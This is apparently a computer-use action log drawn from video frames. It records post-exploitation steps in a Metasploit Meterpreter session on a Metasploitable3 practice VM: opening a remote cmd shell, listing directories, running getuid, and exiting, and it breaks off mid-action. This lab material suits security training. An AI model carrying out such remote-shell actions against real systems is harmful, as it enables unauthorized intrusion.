
type("3728")

key("Return")

type("get")

key("Return")

Drop into a Windows cmd shell on the target and list the Apache folder with dir.
type("shell")

key("Return")

type("dir")

key("Return")

Change to the root of drive C and into Program Files.
type("cd /")

key("Return")
type("dir")

type("c")

type("d program files")

Run getuid showing METASPLOITABLE3$, then exit to close the Meterpreter session.
type("getuid")

key("Return")

type("exit")

mouse_move(284, 598)
type("option")
